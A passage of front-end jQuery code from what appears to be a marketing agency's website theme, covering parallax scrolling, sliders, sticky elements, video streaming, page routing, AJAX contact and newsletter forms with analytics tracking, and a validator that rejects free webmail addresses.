            if (noSmooth) currentTime = totalTime;
            $el.data("current-time", currentTime);
          }
          this._properties.map($.proxy(function (prop) {
            var defaultProp = 0;
            var to = data[prop];
            if (to == undefined) return;
            if (prop == "scale" || prop == "scaleX" || prop == "scaleY" || prop == "scaleZ") {
              defaultProp = 1;
            } else {
              to = to | 0;
            }
            var prev = $el.data("_" + prop);
            if (prev == undefined) prev = defaultProp;
            var next = (to - defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom)) + defaultProp;
            var val = prev + (next - prev) / smoothness;
            if (easing && currentTime > 0 && currentTime <= totalTime) {
              var from = defaultProp;
              if ($el.data("sens") == "back") {
                from = to;
                to = -to;
                easing = easingReturn;
                totalTime = totalTimeReturn;
              }
              val = $.easing[easing](null, currentTime, from, to, totalTime);
            }
            val = Math.ceil(val * this.round) / this.round;
            if (val == prev && next == to) val = to;
            if (!properties[prop]) properties[prop] = 0;
            properties[prop] += val;
            if (prev != properties[prop]) {
              $el.data("_" + prop, properties[prop]);
              applyProperties = true;
            }
          }, this));
        }
        if (applyProperties) {
          if (properties["z"] != undefined) {
            var perspective = data["perspective"];
            if (perspective == undefined) perspective = 800;
            var $parent = $el.parent();
            if (!$parent.data("style")) $parent.data("style", $parent.attr("style") || "");
            $parent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; " + $parent.data("style"));
          }
          if (properties["scaleX"] == undefined) properties["scaleX"] = 1;
          if (properties["scaleY"] == undefined) properties["scaleY"] = 1;
          if (properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
          if (properties["scale"] != undefined) {
            properties["scaleX"] *= properties["scale"];
            properties["scaleY"] *= properties["scale"];
            properties["scaleZ"] *= properties["scale"];
          }
          var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
          var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
          var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
          var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
          this._log(cssTransform);
          $el.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
        }
      }, this));
      if (window.requestAnimationFrame) {
        window.requestAnimationFrame($.proxy(this._onScroll, this, false));
      } else {
        this._requestAnimationFrame($.proxy(this._onScroll, this, false));
      }
    }
  };

  $.fn.randomizeEls = function(childElem) {
    var $childElem = $(this).find(childElem);
    function _shuffle(o) {
      for (var j, x, i = o.length; i; j = Math.floor(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
      return o;
    };
    return this.each(function() {
      var $this = $(this);
      var $elems = $this.children(childElem);
      _shuffle($elems);
      $this.remove($childElem);
      for (var i=0; i < $elems.length; i++) {
        $this.prepend($elems[i]);
      }
    });
  };

  $.fn.initSlider = function() {
    var $slider = $(this).find('.slider'),
        $sliderNavDots = $(this).find('.slider-nav-dots'),
        $sliderNavPrev = $(this).find('.slider-nav-prev'),
        $sliderNavNext = $(this).find('.slider-nav-next'),
        dots = $slider.data('dots') || false,
        arrows = $slider.data('arrows') || false,
        infinite = $slider.data('infinite') || false,
        fade = $slider.data('fade') || false,
        vertical = $slider.data('vertical') || false,
        autoplay = $slider.data('autoplay') || false,
        autoplaySpeed = $slider.data('autoplayspeed') || 3000,
        options = {dots: dots, arrows: arrows, fade: fade, infinite: infinite, vertical: vertical, autoplay: autoplay, autoplaySpeed: autoplaySpeed};

    if ($sliderNavDots.length) options.appendDots = $sliderNavDots;
    if ($sliderNavPrev.length) options.prevArrow = $sliderNavPrev;
    if ($sliderNavNext.length) options.nextArrow = $sliderNavNext;

    $slider.slick(options);
  }

  $.fn.initMobileSlider = function() {
    var $slider = $(this).find('.slider'),
        $sliderNavPrev = $(this).find('.slider-nav-prev'),
        $sliderNavNext = $(this).find('.slider-nav-next'),
        dots = $slider.data('dots') || false,
        arrows = $slider.data('arrows') || false,
        infinite = $slider.data('infinite') || false,
        fade = $slider.data('fade') || false,
        vertical = $slider.data('vertical') || false,
        options = {dots: dots, arrows: arrows, fade: fade, infinite: infinite, vertical: vertical},

        currentSlide = 0,
        activeSlide = 2,
        slick = null;

    function goToSlide(index, callback) {
      $sliderNavPrev.removeClass('slick-disabled');
      $sliderNavNext.removeClass('slick-disabled');

      if (currentSlide > index) { // prev
        if (slick.slideCount + index <= activeSlide+1) $sliderNavPrev.addClass('slick-disabled');
        if (slick.slideCount + index <= activeSlide) return;
      }
      if (currentSlide < index) { // next
        if (index > activeSlide-1) $sliderNavNext.addClass('slick-disabled');
        if (index > activeSlide) return;
      }

      currentSlide = index;
      slick.$slideTrack.css({
        'transform': 'translate3d('+currentSlide*slick.slideWidth+'px, 0, 0)'
      });
      $slider.find('.slick-slide').removeClass('slick-scaled');

      setTimeout(function() {
        $slider.find('.slick-slide').eq(activeSlide - currentSlide).addClass('slick-scaled');
      }, 400);
    }

    $slider.on('init', function(event, _slick) {
      slick = _slick;
      if (activeSlide >= slick.slideCount) activeSlide = slick.slideCount-1;
      $slider.find('.slick-slide').eq(activeSlide).addClass('slick-scaled');
    });
    $sliderNavPrev.on('click', function() {
      goToSlide(currentSlide-1);
    });
    $sliderNavNext.on('click', function() {
      goToSlide(currentSlide+1);
    });

    $slider.slick(options);
  }

  function stickyHeader() {
    var $header = $('header'),
        sticky = $header.offset().top;
    $(window).on('scroll', function() {
      if (window.pageYOffset > sticky) {
        $header.addClass("sticky")
      } else {
        $header.removeClass("sticky");
      }
    });
  }

  function stickyShare() {
    var $share = $('.news-share');
    if ($share.length == 0) return;

    var $showMore = $('.show-more-container'),
        from = $share.offset().top - 40,
        to = $showMore.offset().top - $share.outerHeight();

    $(window).on('scroll', function() {
      if (window.pageYOffset > from && window.pageYOffset < to) {
        $share.addClass("sticky");
      } else {
        $share.removeClass("sticky");
      }
    });
  }

  function stickyScroll() {
    var $scroll = $('.page-scroll');
    if (!$scroll.length) return;

    var bodyClasses = $('body').attr('class'),
        padding = 20,
        position = 'bottom',
        $el = $('body'),
        top = 0,
        hide = true;

    if (bodyClasses.indexOf('page-template-home') > -1) {
      $el = $('.banner-video');
    } else if (bodyClasses.indexOf('page-template-about') > -1) {
      $el = $('#about-socialfirst');
      position = 'middle';
    } else if (bodyClasses.indexOf('page-template-social-transformation') > -1) {
      $el = $('#social-transformation-expertise');
      position = 'middle';
    } else if (bodyClasses.indexOf('page-template-careers') > -1 || bodyClasses.indexOf('work-template') > -1 || bodyClasses.indexOf('page-template-whitepaper') > -1) {
      $el = $('.content-top');
    } else if (bodyClasses.indexOf('page-template-news') > -1) {
      $el = $('.news-grid a').eq(1);
      hide = false;
    } else if (bodyClasses.indexOf('page-template-services') > -1) {
      $el = $('.service-layout').eq(0);
      position = 'middle';
    } else {
      hide = false;
    }

    if ($el.is('video')) {
      $el.on('loadedmetadata', function() {
        setPosition();
      });
    } else {
      setPosition();
    }

    function setPosition() {
      if (position == 'top') {
        top = $el.offset().top + padding;
      } else if (position == 'middle') {
        top = $el.offset().top + $el.outerHeight()/2 - $scroll.height()/2;
      } else {
        top = $el.offset().top + $el.outerHeight() - $scroll.height() - padding;
      }
      $scroll.css({
        'opacity': 1,
        'bottom': 'initial',
        'top': top
        //'display': 'none'
      });
    }

    $(window).on('scroll', function() {
      var _top = top + $scroll.height() + padding,
          _sticky_top = top; //$(window).height() - $scroll.height() - padding;
      if (_top - $(window).height() < window.pageYOffset) {
        if (_top > $(window).height()) {
          _sticky_top = $(window).height() - $scroll.height() - padding;
        }
        $scroll.css('top', _sticky_top);
        $scroll.addClass('sticky');
        if (hide && $el.offset().top + $el.outerHeight() - _sticky_top < window.pageYOffset) {
          $scroll.fadeOut();
        } else {
          $scroll.fadeIn();
        }
      } else {
        $scroll.css('top', top);
        $scroll.removeClass('sticky');
      }
    });
  }

  function handleTestimonies() {
    var $quotes = $('#about-testimony .quote'),
        $quotesRoulette = $('#testimonies-roulette'),
        quoteCount = 0,
        quoteNumber = ($(window).width() <= 767) ? 1 : 2;

    if ($quotes.length > quoteNumber) {
      $quotesRoulette.fadeIn();
    }

    $quotesRoulette.click(function() {
      $toShow = $quotes.filter(function() {
        var start = quoteCount % $quotes.length;
        var end = (quoteCount + quoteNumber) % $quotes.length;
        if (start < end) {
          return $(this).index() >= start && $(this).index() < end;
        } else {
          return $(this).index() >= start || $(this).index() < end;
        }
      });

      $quotes.hide().removeClass('quote-right');
      $toShow.fadeIn();
      $toShow.eq(0).addClass('quote-right');
      quoteCount += quoteNumber;
    });
    $quotesRoulette.click();
  }

  // Video as stream for faster loading
  window.streamVideo = function(videoId, callback) {
    var video = document.getElementById(videoId);
    if (!video) return;

    var videoSrc = video.getAttribute('data-playlist');
    if (Hls.isSupported()) {
      var hls = new Hls();
      hls.loadSource(videoSrc);
      hls.attachMedia(video);
      hls.on(Hls.Events.MANIFEST_PARSED, function() {
        callback(video);
      });
    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
      video.src = videoSrc;
      video.addEventListener('loadedmetadata', function() {
        callback(video);
      });
    }

    $(video).siblings('.volume-control').on('click', function() {
      if ($(this).hasClass('muted')) {
        $(this).removeClass('muted');
        $(video).prop('muted', 0);
      } else {
        $(this).addClass('muted');
        $(video).prop('muted', 1);
      }
    });
  }

  function loadPage(url) {
    $.get(url, function(response) {
      var html = document.createElement('html');
      html.innerHTML = response;
      var $response = $(html);

      // update body classes
      $('body').attr('class', $response.find('body').attr('class'));

      // reload content
      $('.main-container').html($response.find('.main-container').html());

      // reload footer
      $('footer').html($response.find('footer').html());

      // update location data in header
      $('header')
        .attr('class', $response.find('header').attr('class'))
        .data('location', $response.find('header').data('location'));

      // update header nav
      $('#brand').attr('href', $response.find('#brand').attr('href'));
      $('#main-nav').html($response.find('#main-nav').html());

      // update modal nav
      $('#modal-nav').html($response.find('#modal-nav').html());

      if (window.history.replaceState) {
        //prevents browser from storing history with each change:
        var title = $response.find('title').html();
        document.title = title;
        window.history.replaceState($response.html(), title, url);
      }
      UTIL.init();
      UTIL.fire('common', 'header');
    });
  }

  function getQueryVariable(variable) {
    var query = window.location.search.substring(1),
        vars = query.split("&");
    for (var i=0; i<vars.length; i++) {
      var pair = vars[i].split("=");
      if (pair[0] == variable) { return pair[1]; }
    }
    return (false);
  }

/* ========================================================================
 * DOM-based Routing
 * Based on http://goo.gl/EUTi53 by Paul Irish
 *
 * Only fires on body classes that match. If a body class contains a dash,
 * replace the dash with an underscore when adding it to the object below.
 *
 * .noConflict()
 * The routing is enclosed within an anonymous function so that you can
 * always reference jQuery with $, even when in .noConflict() mode.
 *
 * Google CDN, Latest jQuery
 * To use the default WordPress version of jQuery, go to lib/config.php and
 * remove or comment out: add_theme_support('jquery-cdn');
 * ======================================================================== */

// Use this variable to set up the common and page specific functions. If you
// rename this variable, you will also need to rename the namespace below.

var Heads = {
  // All pages
  common: {
    init: function() {
      stickyScroll();

      $('.slider-container').each(function() {
        $(this).initSlider();
      });

      $('.mobile-slider-container').each(function() {
        $(this).initMobileSlider();
      });

      if ($('.show-more').length) {
        $('.show-more').heads_show_more();
      }

      if ($('.scroll-to').length) {
        $('.scroll-to').on('click', function(e) {
          $('html, body').animate({
            scrollTop: $($(this).data('scrollto')).offset().top
          }, 800);
        });
      }


      $.ParallaxScroll.init();
    },
    header: function() {
      var $burger = $('#burger-icon'),
          $modalNav = $('#modal-nav'),
          $contactform = $modalNav.find('form.contact-form'),
          $menuItems = $modalNav.find('#modal-nav-menu'),
          menuHeight = $menuItems.height(),
          minMenuHeight = 0,
          initContact = function() {
            if ($modalNav.hasClass('open') && $modalNav.hasClass('form-open')) {
              minMenuHeight = $menuItems.find('.nav-location').outerHeight(true);
              $modalNav.addClass('form-open');
              $menuItems.css({height: minMenuHeight+'px'});
              $contactform.show();
            }
          },
          toggleContact = function() {
            $('.nav-contact-success, .nav-contact-error').hide();
            if ($modalNav.hasClass('form-open')) {
              $menuItems.animate({height: menuHeight+'px'}, 500);
              $contactform.slideUp(500, function() {$modalNav.removeClass('form-open')});
            } else {
              menuHeight = $menuItems.height();
              minMenuHeight = $menuItems.find('.nav-location').outerHeight(true);
              $modalNav.addClass('form-open');
              $menuItems.animate({height: minMenuHeight+'px'}, 500);
              $contactform.slideDown(500);
              ga_track_event('click', {'event_category' : 'open', 'event_label' : 'Contact form'});
            }
          },
          toggleMenu = function() {
            if ($burger.hasClass('open')) {
              $burger.removeClass('open');
              $modalNav.removeClass('open').toggle('slide', {direction: 'right'}, 700, function() {
                if ($modalNav.hasClass('form-open')) {
                  toggleContact();
                }
              });
            } else {
              $burger.addClass('open');
              $modalNav.toggle('slide', {direction: 'right'}, 600);
              setTimeout(function() {
                $modalNav.addClass('open');
              }, 100);
            }
          };

      $burger.off('click').on('click', function(e) {
        e.preventDefault();
        toggleMenu();
      });

      $modalNav.find('.nav-contact').off('click').on('click', function(e) {
        e.preventDefault();
        toggleContact();
      });

      $('.open-nav-contact').off('click').on('click', function(e) {
        e.preventDefault();
        toggleMenu();
        toggleContact();
      });

      $('#main-nav').headsLocations();
      $('#modal-nav').headsLocations();
      stickyHeader();
      initContact();

      // if contact page
      if (getQueryVariable('contact')) {
        toggleMenu();
        toggleContact();
      }

      $('.contact-form, .contact-pro-form, .download-form, .newsletter-form').each(function() {
        var $form = $(this),
            $formError = $form.siblings('.form-error');
        $form.find('a.submit').on('click', function() {
          var errors = $form.headsFormValidate();
          if ($.isEmptyObject(errors)) {
            $formError.hide();
            $form.submit();
          } else {
            $formError.html(Object.values(errors).join('<br>')).show();
          }
        });
      });

      if ($('.contact-form').length) {
        $('.contact-form').on('submit', function(e) {
          e.preventDefault();

          $('.nav-contact-success, .nav-contact-error').hide();
          var data = $(this).serializeArray();
          data.push({name: "action", value: "heads_contact_save"});
          $.ajax({
            url: heads_vars.ajaxurl,
            type: 'POST',
            data: data,
            complete: function(response) {
              if (response.responseJSON.success) {
                var currentLocation = $('header').data('location');
                if (currentLocation == 'london' || currentLocation == 'berlin') {
                  ga_track_event('conversion', {'send_to': heads_vars.google_conversion_id + '/ySRKCM2r5_8BEO7Mj5oC'});
                }
                if ($('body').hasClass('page-template-home')) {
                  ga_track_event('conversion', {'send_to': heads_vars.google_conversion_id_ny + '/C1MDCOfz6fACEPGEpuUB'});
                }
                $contactform.slideUp(500, function() {$('.nav-contact-success').show()});
              } else {
                var errors = Object.values(response.responseJSON.data).join('<br>');
                $('.nav-contact-error').html(errors).show();
              }
            }
          });
        });
      }

      if ($('.contact-pro-form').length) {
        $('.contact-pro-form').on('submit', function(e) {
          e.preventDefault();
          $('.contact-pro-success, .contact-pro-error').hide();
          var $proForm = $(this),
              data = $(this).serializeArray();
          data.push({name: "action", value: "heads_contact_pro_save"});
          $.ajax({
            url: heads_vars.ajaxurl,
            type: 'POST',
            data: data,
            complete: function(response) {
              if (response.responseJSON.success) {
                ga_track_event('conversion', {'send_to': heads_vars.google_conversion_id_ny + '/C1MDCOfz6fACEPGEpuUB'});
                $proForm.slideUp(500, function() {$('.contact-pro-success').show()});
              } else {
                $('.contact-pro-error').show();
              }
            }
          });
        });
      }

      // show newsletter popup
      var documentHeight = $(document).height(),
          $newsletterFormPopup = $('.newsletter-form-popup');
      if (!getCookie('newsletter-popup-closed')) {
        $(window).on('scroll', function() {
          if (window.pageYOffset > documentHeight/3 && !getCookie('newsletter-popup-closed')) {
            $newsletterFormPopup.fadeIn();
          }
        });
      }

      $('.newsletter-form-popup .popup-close').click(function() {
        $('.newsletter-form-popup').fadeOut();
        setCookie('newsletter-popup-closed', 1);
      });

      $('#show-newsletter-form').click(function() {
        $(this).hide();
        $('footer .newsletter-form').fadeIn();
      });

      $('.newsletter-form').on('submit', function(e) {
        e.preventDefault();

        var $newsletterForm = $(this),
            $newsletterFormSuccess = $newsletterForm.siblings('.newsletter-form-success'),
            data = $(this).serializeArray();

        $newsletterFormSuccess.hide();
        data.push({name: "action", value: "heads_newsletter_send"});
        $.ajax({
          url: heads_vars.ajaxurl,
          type: 'POST',
          data: data,
          complete: function(response) {
            if (response.responseJSON.success) {
              $newsletterForm.hide();
              $newsletterFormSuccess.show();
              var $newsletterFormPopup = $('.newsletter-form-popup');
              if ($newsletterFormPopup.length) {
                setTimeout(function() {
                  $newsletterFormPopup.find('.popup-close').click();
                }, 1500);
              }
            }
          }
        });
      });

      $('.video-container .video-thumb').on('click', function() {
        $(this).siblings('video').click();
      });

      $('.video-container video.autoplay').each(function() {
        var video = this;
        if (isVideoVisible(video)) {
          video.play()
        }
        $(window).on('scroll', function() {
          if (isVideoVisible(video) && !$(video).hasClass('paused')) {
            video.play()
          }
        });
      });

      $('video').on('click', function() {
        playVideo(this);
      });

      function isVideoVisible(video) {
        return (window.pageYOffset + $(window).height() > $(video).offset().top + $(video).height() * 0.75);
      }

      function playVideo(video) {
        video.paused ? video.play() : video.pause()
      }

      $('video').on('play', function() {
        $(this).removeClass('paused');
        $(this).siblings('.video-thumb').css({'opacity': 0});
      })

      $('video').on('pause', function() {
        $(this).addClass('paused');
        $(this).siblings('.video-thumb').css({'opacity': 1});
      });
    }
  },
  // Home page
  page_template_home: {
    init: function() {
      streamVideo('home-video', function(video) {
        if (isVideoVisible()) {
          playVideo();
        }
        $(window).on('scroll', function() {
          if (isVideoVisible() && !$(video).hasClass('paused')) {
            playVideo();
          }
        });
        video.ontimeupdate = function() {
          if (this.duration && this.currentTime >= this.duration*0.98) {
            this.currentTime = 0.1;
          }
        }
        function isVideoVisible() {
          return (window.pageYOffset + $(window).height() > $(video).offset().top + $(video).height() * 0.75);
        }
        function playVideo() {
          if (video.paused) {
            video.play();
          }
        }
      });
      var clientRandomCount = 0;
      var $clients = $('.clients-grid');
      // Clients roulette
      $('#clients-roulette').click(function(e) {
        clientRandomCount++;
        $clients.find('.clients-grid-item').hide();
        $clients.randomizeEls('div.showon-all,div.showon-'+clientRandomCount);
        $clients.find('.clients-grid-item:lt(16)').show();
      });
      $('#clients-roulette').click();
    },
  },
  // About us page, note the change from about-us to about_us.
  page_template_about: {
    init: function() {
      handleTestimonies();

      /* Headshots slider: infinite regroup headshots to have all slides filled */
      var $headshotsSlider = $('#headshots-slider'),
          $slider = $headshotsSlider.find('.slider'),
          $dots = $headshotsSlider.find('.slider-nav-dots'),
          $prevArrow = $headshotsSlider.find('.slider-nav-prev'),
          $nextArrow = $headshotsSlider.find('.slider-nav-next'),
          headsPerSlide = 5
          options = {
            dots: true, arrows: true,
            fade: true, infinite: false,
            appendDots: $dots, prevArrow: $prevArrow, nextArrow: $nextArrow,
          };

      $slider.on('beforeChange', function(event, slick, currentSlide, nextSlide) {
        var $currentSlide = $(slick.$slides[nextSlide]),
            $currentSlideHeads = $currentSlide.find('.headshots-grid-item');

        if ($currentSlideHeads.length < headsPerSlide) {
          var $nextSlide = $(slick.$slides[(nextSlide+1) % slick.slideCount]),
              $nextSlideHeads = $nextSlide.find('.headshots-grid-item'),
              shiftByNumber = headsPerSlide - $currentSlide.find('.headshots-grid-item').length;
          $currentSlideHeads.last().after($nextSlideHeads.slice(0, shiftByNumber));
        }
      });

      $slider.on('afterChange', function(event, slick, currentSlide) {
        if (currentSlide == slick.slideCount-1) {
          var $currentSlide = $(slick.$slides[currentSlide]);
          $nextArrow.removeClass('slick-disabled');

          if (currentSlide == slick.slideCount-1) {
            $nextArrow.on('click.h', function() {
              $slider.slick('slickGoTo', 0, false);
              $(this).off('click.h');
            });
          }
        }
      });

      $slider.slick(options);
    }
  },
  page_template_news: {
    init: function() {
      if ($('#load-more-news').length) {
        $('#load-more-news').headsPaginate();
      }
    }
  },
  search_results: {
    init: function() {
      if ($('#load-more-search').length) {
        $('#load-more-search').headsPaginate();
      }
    }
  },
  page_template_social_transformation: {
    init: function() {
      var count = 0;
      var audio_files = [
        'https://s3-eu-west-1.amazonaws.com/1000heads.com/5-audioMessage.mp3',
        'https://s3-eu-west-1.amazonaws.com/1000heads.com/AudioCut1V2.mp3',
      ];
      $('.social-transformation-sound').on('click', function() {
        var audio_file = audio_files[count % audio_files.length];
        var audio = $(this).find('audio')[0];
        var source = $(this).find('audio source')[0];
        source.src = audio_file;
        audio.load();
        audio.play();
        count++;
      });
    }
  },
  single_post: {
    init: function() {
      stickyShare();
    }
  },
  single_work: {
    init: function() {
      $('.video-cover > a').on('click', function(e) {
        e.preventDefault();
        var videoUrl = $(this).data('video-url');
        $(this).html('<iframe src="'+videoUrl+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');
      });
      $('.social-transformation-slider').each(function() {
        $(this).slick({
          slidesToShow: 1,
          infinite: false,
          prevArrow: '<div class="slick-prev slider-nav-prev slick-arrow"></div>',
          nextArrow: '<div class="slick-next slider-nav-next slick-arrow"></div>',
        });

        $('.with-motion').on({
          mouseenter: function() {
            $(this).siblings().removeClass('active');
            $(this).addClass('active');
          }
        });
      });
    }
  },
  page_template_work: {
    init: function() {
      var currentLocation = $('header').data('location');
      if (currentLocation == 'london' || currentLocation == 'berlin') {
        ga_track_event('conversion', {'send_to': heads_vars.google_conversion_id + '/eMIvCIvBsYwCEO7Mj5oC'})
      }
    }
  },
  page_template_whitepaper: {
    init: function() {

      if ($('.download-form').length) {
        var $downloadFormWrapper = $('#download-form-wrapper'),
            $downloadForm = $('.download-form'),
            $downloadFormSuccess = $('.download-form-success'),
            $downloadFormError = $('.download-form-error'),
            $whitepaperSuccessLink = $('#whitepaper-success-link');

        $downloadForm.on('submit', function(e) {
          e.preventDefault();
          $downloadFormSuccess.hide(); $downloadFormError.hide();
          var data = $(this).serializeArray();
          $.ajax({
            url: heads_vars.ajaxurl,
            type: 'POST',
            data: data,
            complete: function(response) {
              if (response.responseJSON.success) {
                $downloadFormWrapper.slideUp(500, function() {
                  $downloadFormSuccess.show();
                  if (response.responseJSON.data.link != undefined) {
                    $whitepaperSuccessLink.attr('href', response.responseJSON.data.link);
                    setTimeout(function() { window.location = response.responseJSON.data.link}, 1000);
                  }
                });
              } else {
                $downloadFormError.html(Object.values(response.responseJSON.data).join('<br>')).show();
              }
            }
          });
        });
      }
    }
  },
  page_template_technology: {
    init: function() {
      var clientRandomCount = 0;
      var $clients = $('.clients-grid');
      // Clients roulette
      $('#clients-roulette').click(function(e) {
        clientRandomCount++;
        $clients.find('.clients-grid-item').hide();
        $clients.randomizeEls('div.showon-all,div.showon-'+clientRandomCount);
        $clients.find('.clients-grid-item:lt(16)').show();
      });
      $('#clients-roulette').click();
    }
  }

};

// The routing fires all common scripts, followed by the page specific scripts.
// Add additional events for more control over timing e.g. a finalize event
var UTIL = {
  fire: function(func, funcname, args) {
    var namespace = Heads;
    funcname = (funcname === undefined) ? 'init' : funcname;
    if (func !== '' && namespace[func] && typeof namespace[func][funcname] === 'function') {
      namespace[func][funcname](args);
    }
  },
  init: function() {
    UTIL.fire('common');
    $.each(document.body.className.replace(/-/g, '_').split(/\s+/),function(i,classnm) {
      UTIL.fire(classnm);
    });
  }
};

$(document).ready(function() {
  UTIL.init();
  UTIL.fire('common', 'header');
});

$.fn.headsFormValidate = function() {
  var $form = $(this);
  var errors = {};

  $form.find('input, textarea').each(function() {
    let $field = $(this);
    if ($field.prop('required')) {
      if (!$field.val()) {
        let fieldName = $field.attr('name');
        errors[fieldName] = fieldName.charAt(0).toUpperCase() + fieldName.slice(1) + ' is required';
      }
    }
  });

  if (!isValidWorkEmail($form.find('input[name=email]').val())) {
    errors.email = 'Please use your business email'
  }
  return errors;

  function isValidWorkEmail(value) {
    var freemails = ['123mail.org', '150mail.com', '150ml.com', '16mail.com', '2-mail.com', '2trom.com', '4email.net', '50mail.com', 'aapt.net.au', 'accountant.com', 'acdcfan.com', 'activist.com', 'adam.com.au', 'adexec.com', 'africamail.com', 'aircraftmail.com', 'airpost.net', 'allergist.com', 'allmail.net', 'alumni.com', 'alumnidirector.com', 'angelic.com', 'anonymous.to', 'aol.com', 'appraiser.net', 'archaeologist.com', 'arcticmail.com', 'artlover.com', 'asia-mail.com', 'asia.com', 'atheist.com', 'auctioneer.net', 'australiamail.com', 'bartender.net', 'bellair.net', 'berlin.com', 'bestmail.us', 'bigpond.com', 'bigpond.com.au', 'bigpond.net.au', 'bikerider.com', 'birdlover.com', 'blader.com', 'boardermail.com', 'brazilmail.com', 'brew-master.com', 'brew-meister.com', 'bsdmail.com', 'californiamail.com', 'cash4u.com', 'catlover.com', 'cheerful.com', 'chef.net', 'chemist.com', 'chinamail.com', 'clerk.com', 'clubmember.org', 'cluemail.com', 'collector.org', 'columnist.com', 'comcast.net', 'comic.com', 'computer4u.com', 'consultant.com', 'contractor.net', 'coolsite.net', 'counsellor.com', 'cutey.com', 'cyber-wizard.com', 'cyberdude.com', 'cybergal.com', 'cyberservices.com', 'dallasmail.com', 'dbzmail.com', 'deliveryman.com', 'diplomats.com', 'disciples.com', 'discofan.com', 'disposable.com', 'dispostable.com', 'doctor.com', 'dodo.com.au', 'doglover.com', 'doramail.com', 'dr.com', 'dublin.com', 'dutchmail.com', 'earthlink.net', 'elitemail.org', 'elvisfan.com', 'email.com', 'emailcorner.net', 'emailengine.net', 'emailengine.org', 'emailgroups.net', 'emailplus.org', 'emailuser.net', 'eml.cc', 'engineer.com', 'englandmail.com', 'europe.com', 'europemail.com', 'everymail.net', 'everyone.net', 'execs.com', 'exemail.com.au', 'f-m.fm', 'facebook.com', 'fast-email.com', 'fast-mail.org', 'fastem.com', 'fastemail.us', 'fastemailer.com', 'fastest.cc', 'fastimap.com', 'fastmail.cn', 'fastmail.co.uk', 'fastmail.com.au', 'fastmail.es', 'fastmail.fm', 'fastmail.im', 'fastmail.in', 'fastmail.jp', 'fastmail.mx', 'fastmail.net', 'fastmail.nl', 'fastmail.se', 'fastmail.to', 'fastmail.tw', 'fastmail.us', 'fastmailbox.net', 'fastmessaging.com', 'fastservice.com', 'fea.st', 'financier.com', 'fireman.net', 'flashmail.com', 'fmail.co.uk', 'fmailbox.com', 'fmgirl.com', 'fmguy.com', 'ftml.net', 'galaxyhit.com', 'gardener.com', 'geologist.com', 'germanymail.com', 'gmail.com', 'gmx.com', 'googlemail.com', 'graduate.org', 'graphic-designer.com', 'greenmail.net', 'groupmail.com', 'guerillamail.com', 'h-mail.us', 'hackermail.com', 'hailmail.net', 'hairdresser.net', 'hilarious.com', 'hiphopfan.com', 'homemail.com', 'hot-shot.com', 'hotmail.co.uk', 'hotmail.com', 'hotmail.fr', 'hotmail.it', 'housemail.com', 'humanoid.net', 'hushmail.com', 'icloud.com', 'iinet.net.au', 'imap-mail.com', 'imap.cc', 'imapmail.org', 'iname.com', 'inbox.com', 'innocent.com', 'inorbit.com', 'inoutbox.com', 'instruction.com', 'instructor.net', 'insurer.com', 'internet-e-mail.com', 'internet-mail.org', 'internetemails.net', 'internetmailing.net', 'internode.on.net', 'iprimus.com.au', 'irelandmail.com', 'israelmail.com', 'italymail.com', 'jetemail.net', 'job4u.com', 'journalist.com', 'justemail.net', 'keromail.com', 'kissfans.com', 'kittymail.com', 'koreamail.com', 'lawyer.com', 'legislator.com', 'letterboxes.org', 'linuxmail.org', 'live.co.uk', 'live.com', 'live.com.au', 'lobbyist.com', 'lovecat.com', 'lycos.com', 'mac.com', 'madonnafan.com', 'mail-central.com', 'mail-me.com', 'mail-page.com', 'mail.com', 'mail.ru', 'mailandftp.com', 'mailas.com', 'mailbolt.com', 'mailc.net', 'mailcan.com', 'mailforce.net', 'mailftp.com', 'mailhaven.com', 'mailinator.com', 'mailingaddress.org', 'mailite.com', 'mailmight.com', 'mailnew.com', 'mailsent.net', 'mailservice.ms', 'mailup.net', 'mailworks.org', 'marchmail.com', 'me.com', 'metalfan.com', 'mexicomail.com', 'minister.com', 'ml1.net', 'mm.st', 'moscowmail.com', 'msn.com', 'munich.com', 'musician.org', 'muslim.com', 'myfastmail.com', 'mymacmail.com', 'myself.com', 'net-shopping.com', 'netspace.net.au', 'ninfan.com', 'nonpartisan.com', 'nospammail.net', 'null.net', 'nycmail.com', 'oath.com', 'onebox.com', 'operamail.com', 'optician.com', 'optusnet.com.au', 'orthodontist.net', 'outlook.com', 'ownmail.net', 'pacific-ocean.com', 'pacificwest.com', 'pediatrician.com', 'petlover.com', 'petml.com', 'photographer.net', 'physicist.net', 'planetmail.com', 'planetmail.net', 'polandmail.com', 'politician.com', 'post.com', 'postinbox.com', 'postpro.net', 'presidency.com', 'priest.com', 'programmer.net', 'proinbox.com', 'promessage.com', 'protestant.com', 'publicist.com', 'qmail.com', 'qq.com', 'qualityservice.com', 'radiologist.net', 'ravemail.com', 'realemail.net', 'reallyfast.biz', 'reallyfast.info', 'realtyagent.com', 'reborn.com', 'rediff.com', 'reggaefan.com', 'registerednurses.com', 'reincarnate.com', 'religious.com', 'repairman.com', 'representative.com', 'rescueteam.com', 'rocketmail.com', 'rocketship.com', 'runbox.com', 'rushpost.com', 'safrica.com', 'saintly.com', 'salesperson.net', 'samerica.com', 'sanfranmail.com', 'scientist.com', 'scotlandmail.com', 'secretary.net', 'sent.as', 'sent.at', 'sent.com', 'seznam.cz', 'snakebite.com', 'socialworker.net', 'sociologist.com', 'solution4u.com', 'songwriter.net', 'spainmail.com', 'spamgourmet.com', 'speedpost.net', 'speedymail.org', 'ssl-mail.com', 'surgical.net', 'swedenmail.com', 'swift-mail.com', 'swissmail.com', 'teachers.org', 'tech-center.com', 'techie.com', 'technologist.com', 'telstra.com', 'telstra.com.au', 'the-fastest.net', 'the-quickest.com', 